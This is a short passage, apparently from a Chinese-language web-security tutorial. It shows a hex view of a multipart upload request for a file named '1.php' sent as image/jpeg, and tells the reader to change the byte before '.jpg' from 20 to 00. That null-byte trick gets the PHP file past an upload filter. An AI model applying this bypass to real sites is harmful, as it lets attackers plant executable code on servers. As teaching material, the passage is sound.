 23 61 6d 65 3d 22 46 69 6c 65 64 61 74 61 22 3b 20 ame="Filedata";
24 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 filename="1.php"
25 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
26 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 41 41 image/jpegAA
27 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
28 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
29 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
2a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
2b 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
2c 41 41 41 41 41 41 41 41 41 0d 0a 2d 2d 2d 2d 2d AAAAAAAAA-----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 34 32 38 34 32 38 31 33 --------42842813
2f 33 32 31 37 32 32 0d 0a 43 6f 6e 74 65 6e 74 2d 321722Content-
30 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
31 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
32 6c 65 6e 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 70 lename"1.php
33 20 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .jpg---------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
然后，点击Hex选项卡找到
文件名那一行并寻找20 2e
双击点击修改其中的20为00